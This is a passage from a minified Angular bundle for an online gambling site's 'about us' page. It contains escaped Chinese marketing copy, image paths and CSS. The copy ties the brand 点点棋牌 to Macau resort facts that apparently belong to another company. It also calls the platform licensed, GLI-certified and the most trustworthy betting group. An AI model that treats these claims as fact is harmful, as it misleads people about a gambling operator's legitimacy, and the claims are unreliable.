uff0d\u53cb\u8c0a\u5927\u9a6c\u8def\u3002\u8fd9\u5ea739\u5c42\u697c\u9ad8\u7684\u9152\u5e97\u662f\u4ee5\u70b9\u70b9\u68cb\u724c\u72ec\u6709\u4e4b\u4e9a\u6d32\u667a\u6167\u548c\u7ecf\u9a8c\uff0c\u4ee5\u53ca\u300c\u661f\u7ea7\u300d\u7684\u9152\u5e97\u670d\u52a1\u3001\u5a31\u4e50\u8bbe\u65bd\u3001\u9152\u5e97\u5ba2\u623f\u548c\u98df\u5e9c\u95fb\u540d\u3002","\u81ea2006\u5e74\u5f00\u5e55\u4ee5\u6765\uff0c\u661f\u9645\u9152\u5e97\u4e00\u76f4\u6df1\u53d7\u4e9a\u6d32\u4ee5\u81f3\u4e16\u754c\u5404\u5730\u7684\u65c5\u5ba2\u6240\u6b22\u8fce\u3002\u51ed\u7740\u4e3a\u65c5\u5ba2\u63d0\u4f9b\u6700\u4e13\u4e1a\u7ec6\u5fc3\u7684\u670d\u52a1\uff0c\u661f\u9645\u9152\u5e97\u7cbe\u5fc3\u6253\u9020\u4f18\u8d28\u4eab\u53d7\uff0c\u8d62\u5f97\u4e0d\u5c11\u8457\u540d\u5956\u9879\uff0c\u5305\u62ec\u7f8e\u56fd\u4f18\u8d28\u670d\u52a1\u534f\u4f1a\u9881\u53d1\u7684\u300c\u4e94\u661f\u94bb\u77f3\u5956\u300d\u3001\u88ab\u4e2d\u56fd\u996d\u5e97\u4e1a\u9886\u8896\u5cf0\u4f1a\u8bc4\u4e3a\u300c\u4e00\u767e\u4f73\u4e2d\u56fd\u9152\u5e97\u300d\u3001\u53ca\u5728\u300a\u7c73\u829d\u83b2\u6307\u5357\u9999\u6e2f\u6fb3\u95e82014\u300b\u4e2d\u88ab\u8a89\u4e3a\u300c\u9876\u7ea7\u8212\u9002\u300d\u9152\u5e97\u3002"]},{logImg:this.service.baseImgUrl+"images/about/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/about/02-1.b7b4b97.png",leftImg:[this.service.baseImgUrl+"images/about/02-2.e95b1eb.png",this.service.baseImgUrl+"images/about/02-3.86508af.png"],rightImg:this.service.baseImgUrl+"images/about/02-4.126d403.png",introduce:["\u6295\u8d44\u8d85\u8fc750\u4ebf\u6e2f\u5143\uff0c\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u6c47\u805a\u6fb3\u95e8\u7279\u8272\u53ca\u4e9a\u6d32\u9b45\u529b\uff0c\u8ba9\u5bbe\u5ba2\u96f6\u8ddd\u79bb\u611f\u53d7\u6700\u5730\u9053\u7684\u98ce\u60c5\uff0c\u4eab\u53d7\u4e00\u573a\u8272\u3001\u58f0\u3001\u5473\u4ff1\u5168\u7684\u72c2\u6b22\u76db\u5bb4\u3002","\u5bbe\u5ba2\u53ef\u4ece\u300c\u70b9\u70b9\u68cb\u724c\u2122\u300d\u7a7f\u8fc7\u8bbe\u8ba1\u4f18\u7f8e\u5e76\u914d\u6709\u7a7a\u8c03\u7684\u884c\u4eba\u5929\u6865\uff0c\u53ea\u970090\u79d2\u4fbf\u80fd\u8f7b\u677e\u5230\u8fbe\u6fb3\u95e8\u9996\u4e2a\u6c47\u96c6\u7cbe\u5f69\u8857\u5934\u8868\u6f14\u548c\u5f00\u653e\u5f0f\u5e97\u94fa\u7684\u6b65\u884c\u8857 -\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u4eab\u53d7\u6fb3\u95e8\u4f20\u7edf\u7f8e\u98df\uff0c\u4eb2\u5207\u670d\u52a1\u4ee5\u53ca\u7cbe\u5f69\u8868\u6f14\u548c\u70ed\u95f9\u6c14\u6c1b\u3002","\u4f5c\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u4e00\u6240\u7cbe\u54c1\u9152\u5e97\uff0c\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u63d0\u4f9b\u4e94\u661f\u7ea7\u7684\u8212\u9002\u548c\u8d34\u5fc3\u670d\u52a1\u3002\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u5171\u6709320\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff0c\u4e0e\u73e0\u6d77\u6a2a\u7434\u4ec5\u4e00\u6cb3\u4e4b\u9694\uff0c\u5bbe\u5ba2\u7f6e\u8eab\u5176\u4e2d\u53ef\u9971\u89c8180\u5ea6\u7684\u6cbf\u5cb8\u52a8\u4eba\u666f\u81f4\u3002"]},{logImg:this.service.baseImgUrl+"images/about/logo.png",bigImg:this.service.baseImgUrl+"images/about/03-1.1113615.png",leftImg:[this.service.baseImgUrl+"images/about/03-2.7691870.png",this.service.baseImgUrl+"images/about/03-3.895cafa.png"],rightImg:this.service.baseImgUrl+"images/about/03-4.a4086bf.png",introduce:["\u300c\u70b9\u70b9\u68cb\u724c\u300d\u662f\u4e16\u754c\u7ea7\u4e9a\u6d32\u7279\u8272\u7684\u4e94\u661f\u7ea7\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u7b2c\u4e00\u671f\u4e8e2011\u5e745\u670815\u65e5\u6b63\u5f0f\u5f00\u4e1a\uff0c\u6295\u8d44\u989d\u8fbe165\u4ebf\u6e2f\u5143\uff0c\u6e21\u5047\u57ce\u5185\u63d0\u4f9b\u8d85\u8fc72,200\u95f4\u5ba2\u623f\u53ca\u5957\u623f\u3002\u300c\u70b9\u70b9\u68cb\u724c\u300d\u7531\u4e09\u5927\u4e16\u754c\u7ea7\u9152\u5e97\u54c1\u724c\u5408\u529b\u521b\u5efa\uff0c\u5305\u62ec\u5c61\u83b7\u6b8a\u8363\u7684\u60a6\u6995\u5e84\uff1b\u4eab\u8a89\u65e5\u672c\u7684\u5927\u4ed3\u996d\u5e97\uff0c\u4ee5\u53ca\u5907\u53d7\u77a9\u76ee\u7684\u4e94\u661f\u7ea7\u300c\u9280\u6cb3\u9152\u5e97TM\u300d\u3002\u300c\u70b9\u70b9\u68cb\u724c\u300d\u8bbe\u670950\u591a\u95f4\u9910\u996e\u98df\u8086\uff0c\u63d0\u4f9b\u7cbe\u81f4\u7684\u4e9a\u6d32\u7f8e\u98df\uff0c\u5305\u62ec\u4e1c\u5357\u4e9a\u5404\u5730\u7684\u5730\u9053\u4f73\u80b4\uff1b\u835f\u8403\u5168\u7403\u8457\u540d\u54c1\u724c\u7684\u8d2d\u7269\u6b65\u884c\u8857\uff1b\u5360\u573052,000\u5e73\u65b9\u7c73\uff0c\u5bcc\u70ed\u5e26\u98ce\u60c5\u7684\u7eff\u6d32\u82b1\u56ed\uff0c\u4ee5\u53ca\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\uff0c\u9762\u79ef\u903e4,000\u5e73\u65b9\u7c73\uff0c\u66f4\u6709\u4ee5350\u5428\u767d\u6c99\u94fa\u6210\u7684\u4eba\u5de5\u6c99\u6ee9\u30022015\u5e745\u670827\u65e5\uff0c\u300c\u70b9\u70b9\u68cb\u724c\u300d\u7b2c\u4e8c\u671f\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532fTM\u300d\u7684\u5f00\u5e55\uff0c\u5c06\u539f\u6765\u7248\u56fe\u53cc\u500d\u6269\u5c55\u81f3\u8d85\u8fc7110\u4e07\u5e73\u65b9\u7c73\uff0c\u603b\u6295\u8d44\u989d\u8d85\u8fc7430\u4ebf\u6e2f\u5143\uff0c\u5e76\u8fdb\u4e00\u6b65\u5411\u96c6\u56e2\u76841,000\u4ebf\u6e2f\u5143\u6295\u8d44\u627f\u8bfa\u8fc8\u8fdb\u3002\u4e09\u95f4\u5168\u65b0\u4e94\u661f\u7ea7\u9152\u5e97\u54c1\u724c\u8fdb\u9a7b\u540e\uff0c\u300c\u70b9\u70b9\u68cb\u724c\u300d\u6b63\u5f0f\u6210\u4e3a\u6fb3\u95e8\u552f\u4e00\u62e5\u6709\u516d\u95f4\u4e16\u754c\u7ea7\u9152\u5e97\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u8fce\u5408\u65c5\u5ba2\u7684\u4e0d\u540c\u9700\u6c42\u3002\u6fb3\u95e8\u4e3d\u601d\u5361\u5c14\u987f\u9152\u5e97\u662f\u96c6\u56e2\u65d7\u4e0b\u9996\u95f4\u5168\u5957\u623f\u5f0f\u9152\u5e97\uff0c\u8bbe\u6709\u903e250\u95f4\u5957\u623f\uff0c\u4e3a\u6fb3\u95e8\u7684\u5962\u534e\u4eab\u53d7\u91cd\u65b0\u5b9a\u4e49\uff1b\u4e9a\u6d32\u6700\u5927\u7684\u6fb3\u95e8JW\u4e07\u8c6a\u9152\u5e97\u63d0\u4f9b\u903e1,000\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff1b\u5168\u65b0\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u7684320\u95f4\u5ba2\u623f\u8bbe\u5907\u9f50\u5168\u3001\u9002\u5408\u5bb6\u5ead\u65c5\u5ba2\u3002\u300c\u70b9\u70b9\u68cb\u724c\u300d\u7684\u9910\u996e\u9009\u62e9\u5c06\u589e\u52a0\u81f3\u8d85\u8fc7120\u95f4\u9910\u5385\u3001\u98df\u8086\u548c\u9152\u5427\uff0c\u5f53\u4e2d\u5305\u62ec8\u95f4\u5177\u7c73\u829d\u83b2\u7ea7\u7684\u9910\u5385\u3002\u6b64\u5916\uff0c\u300c\u70b9\u70b9\u68cb\u724c\u300d\u7684\u5168\u65b0\u8d2d\u7269\u70ed\u70b9\u300c\u65f6\u5c1a\u6c47\u300d\u5305\u7f57\u8d85\u8fc7200\u5bb6\u65f6\u5c1a\u54c1\u724c\uff0c\u5e76\u9996\u5ea6\u628a\u4e16\u754c\u6d41\u884c\u7684\u9ad8\u683c\u8c03\u4e0b\u5348\u8336\u6587\u5316\u5f15\u8fdb\u6fb3\u95e8\uff0c\u8ba9\u5ba2\u4eba\u5c3d\u4eab\u8d2d\u7269\u4e50\u8da3\uff0c\u540c\u65f6\u54c1\u5473\u751f\u6d3b\u65f6\u5c1a\u4eab\u53d7\u3002","\u300c\u70b9\u70b9\u68cb\u724c\u300d\u6700\u5e7f\u53d7\u6b22\u8fce\u7684\u5929\u6d6a\u6dd8\u56ed\uff0c\u603b\u9762\u79ef\u6269\u5145\u81f3\u8d85\u8fc775,000\u5e73\u65b9\u7c73\uff0c\u9664\u4e86\u73b0\u6709\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\u5916\uff0c\u66f4\u8bbe\u6709\u5168\u7403\u6700\u957f\u3001575\u7c73\u7684\u7a7a\u4e2d\u6fc0\u6d41\u3002\u52a0\u4e0a\u4e9a\u6d32\u4e3b\u9898\u5f0f\u70ed\u5e26\u56ed\u6797\u3001\u4eba\u5de5\u6c99\u6ee9\u3001\u523a\u6fc0\u7684\u6ed1\u6c34\u68af\u548c\u7011\u5e03\uff0c\u4ee5\u53ca\u513f\u7ae5\u6c34\u4e0a\u6e38\u620f\u4e13\u533a\u7b49\uff0c\u5929\u6d6a\u6dd8\u56ed\u5c31\u662f\u4e00\u5bb6\u5927\u5c0f\u5c3d\u4eab\u590f\u65e5\u4e50\u8da3\u7684\u6c34\u4e0a\u4e50\u56ed\u3002"]},{logImg:this.service.baseImgUrl+"images/about/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/about/04-1.0b6b0b7.png",leftImg:[this.service.baseImgUrl+"images/about/04-2.b88de97.png",this.service.baseImgUrl+"images/about/04-3.894b49c.png"],rightImg:this.service.baseImgUrl+"images/about/04-4.9357253.png",introduce:["2006\u5e74\u7531\u4e00\u73ed\u7cbe\u82f1\u56e2\u961f\u6240\u521b\u5efa\u7684\u7ebf\u4e0a\u535a\u5f69\uff0c\u51ed\u85c9\u4e13\u4e1a\u800c\u6781\u5177\u521b\u610f\u7684\u601d\u7ef4\uff0c\u65bc\u77ed\u65f6\u95f4\u5185\u521b\u4f5c\u51fa\u591a\u4e2a\u4e1a\u754c\u524d\u6240\u672a\u6709\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u4f7f\u70b9\u70b9\u68cb\u724c\u56e2\u961f\u8fc5\u901f\u6210\u4e3a\u4e00\u652f\u72ec\u79c0\u7684\u5408\u6cd5\u535a\u5f69\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u4e00\u76f4\u4ee5\u6765\uff0c\u70b9\u70b9\u68cb\u724c\u56e2\u961f\u79c9\u6301\u300c\u53ea\u4e3a\u975e\u540c\u51e1\u4eab\u300d\u7684\u6001\u5ea6\uff0c\u53d1\u6325\u65e0\u9650\u521b\u610f\uff0c\u4e3a\u73a9\u5bb6\u5e26\u6765\u6700\u9ad8\u5c42\u6b21\u7684\u4eab\u4e50\u4f53\u9a8c\u3002\u4e3a\u6b64\uff0c\u6211\u4eec\u4e0d\u65ad\u5f81\u670d\u6311\u6218\u5e76\u8fc8\u6b65\u5411\u524d\uff0c\u7814\u53d1\u51fa\u66f4\u591a\u72ec\u4e00\u65e0\u4e8c\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u51b2\u7834\u7f51\u4e0a\u5a31\u4e50\u5e73\u53f0\u7684\u4f20\u7edf\u675f\u7f1a\uff0c\u5f15\u9886\u4e1a\u754c\u4e0d\u65ad\u5411\u524d\u3002","\u70b9\u70b9\u68cb\u724c\u56e2\u961f\u4e0e\u65f6\u5e76\u8fdb\u5f00\u62d3\u79fb\u52a8\u88c5\u7f6e\u6e38\u620f\u5e73\u53f0\uff0c\u8ba9\u73a9\u5bb6\u65e0\u8bba\u8eab\u5904\u4f55\u5730\uff0c\u4f9d\u7136\u80fd\u591f\u968f\u65f6\u611f\u53d7\u5230\u903c\u771f\u4e36\u523a\u6fc0\uff0c\u604d\u5982\u7f6e\u8eab\u73b0\u573a\u7684\u73a9\u4e50\u4f53\u9a8c\u3002\u6211\u4eec\u7684\u56e2\u961f\u575a\u6301\u7f14\u9020\u4e00\u4e2a\u300c\u516c\u5e73\u4e36\u516c\u6b63\u4e36\u516c\u5f00\u4e36\u5b89\u5168\u300d\u7684\u7ebf\u4e0a\u535a\u5f69\u5e73\u53f0\uff0c\u7b26\u5408\u5e76\u83b7\u5f97\u4e86\u6fb3\u95e8\u7ebf\u4e0a\u7684\u724c\u7167\uff0c\u5e76\u53d6\u5f97\u72ec\u7acb\u7684\u7b2c\u4e09\u65b9\u8ba4\u8bc1\u673a\u6784GLI\u8ba4\u8bc1\uff0c\u662f\u6700\u503c\u5f97\u4fe1\u8d56\u7684\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u6211\u4eec\u975e\u5e38\u73cd\u89c6\u6bcf\u4f4d\u5ba2\u6237\u7684\u610f\u89c1\u53ca\u5efa\u8bae\uff0c\u5982\u9601\u4e0b\u5bf9\u6211\u4eec\u7684\u4ea7\u54c1\u6216\u670d\u52a1\u6709\u4efb\u4f55\u67e5\u8be2\uff0c\u8bf7\u5faa\u4ee5\u4e0b\u9014\u5f84\u8054\u7edc\u6211\u4eec\u3002"]}],entertainmentDescro:["\u57ce\u5e02\u5a31\u4e50\u4f1a","\u6b64\u9879\u76ee\u5c06\u4e0e\u70b9\u70b9\u68cb\u724c\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u70b9\u70b9\u68cb\u724c\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002"],entertainment:[{imgUrl:this.service.baseImgUrl+"images/about/05-1.128c6e9.png",titleCn:"\u534e\u90fd\u5a31\u4e50\u573a",titleEn:"Waldo Casino & Hotel",description:"\u81ea\u4e8c\u96f6\u96f6\u56db\u5e74\u8d77\uff0c\u70b9\u70b9\u68cb\u724c\u5148\u540e\u5206\u522b\u4e0e\u534e\u90fd\u9152\u5e97\u3001\u603b\u7edf\u9152\u5e97\u3001\u5229\u6fb3\u9152\u5e97\u4ee5\u53ca\u91d1\u90fd\u9152\u5e97\u7ed3\u6210\u5408\u4f5c\u4f19\u4f34\uff0c\u7ecf\u8425\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u3002\u4e8c\u96f6\u4e00\u4e09\u5e74\u70b9\u70b9\u68cb\u724c\u6536\u8d2d\u91d1\u90fd\u9152\u5e97\u5e76\u7ffb\u65b0\u6210\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\uff0c\u73b0\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u5206\u522b\u4e3a\u534e\u90fd\u5a31\u4e50\u573a\u3001\u603b\u7edf\u5a31\u4e50\u573a\u53ca\u5229\u6fb3\u5a31\u4e50\u573a\u3002"},{imgUrl:this.service.baseImgUrl+"images/about/05-2.9223194.png",titleCn:"\u603b\u7edf\u5a31\u4e50\u573a",titleEn:"President Casino",description:"\u603b\u7edf\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u56db\u6708\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u6700\u7e41\u534e\u7684\u4e2d\u533a\uff0c\u6bd7\u90bb\u591a\u95f4\u7740\u540d\u5a31\u4e50\u573a\u3001\u8d2d\u7269\u53ca\u5546\u4e1a\u4e2d\u5fc3\u3002\u7531\u9152\u5e97\u5230\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4e4b\u8f66\u7a0b\u4ec5\u9700\u4e8c\u5341\u5206\u949f\uff0c\u5f80\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u4e94\u5206\u949f\u8f66\u7a0b\u3002"},{imgUrl:this.service.baseImgUrl+"images/about/05-3.f7f105e.png",titleCn:"\u5229\u6fb3\u5a31\u4e50\u573a ",titleEn:"Rio Casino",description:"\u5229\u6fb3\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u521d\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u5e02\u4e2d\u5fc3\uff0c\u8ddd\u79bb\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u5341\u5206\u949f\u6b65\u7a0b\uff0c\u5f80\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4ea6\u53ea\u9700\u5341\u4e94\u5206\u949f\u8f66\u7a0b\uff0c\u5730\u70b9\u4f18\u8d8a\uff0c\u4ea4\u901a\u4fbf\u5229\u3002"}]}}return n.prototype.ngOnInit=function(){},n.prototype.changeItem=function(n){this.currentIndex=n},n}(),Ht=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.about-us-content[_ngcontent-%COMP%]{width:100%;overflow:hidden;margin-top:30px;padding-bottom:50px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;font-size:14px;color:#999}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:inline-block;line-height:50px;text-align:center;font-size:16px;color:#d09215;cursor:pointer;margin-right:50px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{border-bottom:3px solid #fff;color:#fff;font-weight:700}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-top:40px;font-size:16px;margin-bottom:20px;color:#d09215;position:relative;padding-left:28px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:16px;height:16px;display:inline-block;background:rgba(208,146,21,.3);border-radius:50px;position:absolute;left:0;top:2px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]:after{content:" ";width:8px;height:8px;background:#d09215;position:absolute;border-radius:50%;left:4px;top:4px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .firstText[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .leftText[_ngcontent-%COMP%]{width:570px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .introductionText[_ngcontent-%COMP%]{font-size:14px;line-height:22px;margin-bottom:30px;font-weight:700;color:#999}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]   .leftText[_ngcontent-%COMP%]{width:580px;color:#999}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .infoImg[_ngcontent-%COMP%]{width:415px;height:540px;background:url(/pcHGBB/images/about/company.3fa58b3.png) 50%/cover no-repeat}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .txt-left[_ngcontent-%COMP%]{width:530px;float:left}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .img-div[_ngcontent-%COMP%]{margin-left:548px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .img-div[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{width:380px;height:540px;background:url(/pcHGBB/images/company.3fa58b3.png) 50%/cover no-repeat}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:22px;text-align:justify;text-indent:2em;margin-bottom:10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   p.introduce[_ngcontent-%COMP%]{margin-bottom:30px;color:#111;line-height:24px;text-indent:2em;font-weight:700}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]{margin-top:50px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:290px;height:360px;border:1px solid #eaeaea;display:inline-block;vertical-align:middle;padding:0 20px;margin-left:15px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   b[_ngcontent-%COMP%]{display:block;width:60px;height:60px;border-radius:50%;background:50% no-repeat #d09215;margin:40px auto 20px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:first-child   b[_ngcontent-%COMP%]{background-image:url(/pcHGBB/images/about/about_01.de69ab8.png)}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(2)   b[_ngcontent-%COMP%]{background-image:url(/pcHGBB/images/about/about_02.deb01b0.png)}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3)   b[_ngcontent-%COMP%]{background-image:url(/pcHGBB/images/about/about_03.dccd099.png)}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{font-size:25px;color:#d09215;text-align:center;margin-bottom:30px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#999}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]{margin-top:10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-flex:1;flex:1;flex-basis:auto;box-sizing:border-box;min-width:0}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]:last-child   .el-aside[_ngcontent-%COMP%]{border:none}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-aside[_ngcontent-%COMP%]{position:relative;border-right:1px solid #fff;font-size:15px;font-weight:900;color:#fff;padding:5px 10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-aside[_ngcontent-%COMP%]:after{content:"";position:absolute;background:#fff;border-radius:4px;top:0;right:-4px;width:8px;height:8px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]{position:relative;padding:0 10px;text-align:left}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{line-height:22px;font-size:14px;height:20px;color:#d09215;font-weight:700}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{line-height:18px;padding-bottom:30px;font-size:14px;color:#999}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .G_About_Three[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{padding-bottom:40px;border-bottom:1px solid #fff;margin-bottom:10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .G_About_Three[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]:last-child{border:none}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]{font-size:0}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .imgList[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;margin-top:10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .bigImg[_ngcontent-%COMP%]{width:540px;height:280px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .logImg[_ngcontent-%COMP%]{display:block}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   